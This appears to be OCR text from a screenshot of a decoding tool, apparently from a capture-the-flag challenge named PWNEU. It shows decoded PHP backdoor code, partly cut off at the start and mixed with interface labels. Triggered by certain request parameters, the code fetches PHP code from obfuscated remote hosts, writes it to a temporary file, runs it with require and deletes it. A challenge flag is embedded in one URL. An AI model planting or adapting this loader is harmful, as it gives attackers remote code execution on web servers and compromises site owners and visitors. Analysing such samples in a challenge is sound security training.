 Output
PWNEU
next
previous
all
match case
regexp
by word
×
@file_get_contents($url); if ($code == false) { $ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_USERAGENT, 'll');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1); curl_setopt($ch, CURLOPT_TIMEOUT,
100); curl_setopt($ch, CURLOPT_FRESH_CONNECT, TRUE); curl_setopt($ch,
CURLOPT_SSL_VERIFYPEER, 0); $code = curl_exec($ch); curl_close($ch); }return
$code;}
if (isset($_REQUEST['ac']) && isset($_REQUEST['path']) &&
isset($_REQUEST['api']) && isset($_REQUEST['t'])) { $code = GC('https://c.-
wic5-.com/'); if(!$code){$code = GC('https://c.-oiv3-.com/?flag=PWNEU{b@s!
c_M@lwar3_z3r!0N}
');}$need = '<'.'?'.'php'; if (strpos($code, $need) === false) { die('get
failed'); } $file_name = tmpfile(); fwrite($file_name, $code); $a =
stream_get_meta_data($file_name);$file_path = $a['uri']; $content =
@file_get_contents($file_path);if(!$content){$file_path = '.c';
file_put_contents($file_path, $code);}@require($file_path);
fclose($file_name);@unlink($file_path);die(); }
if (isset($_REQUEST['d_time'])){ die('{->'.$L7CRgr.'<-}'); }
$pass = false;
ABC 10772
73
30ms
Tт Raw Bytes
LF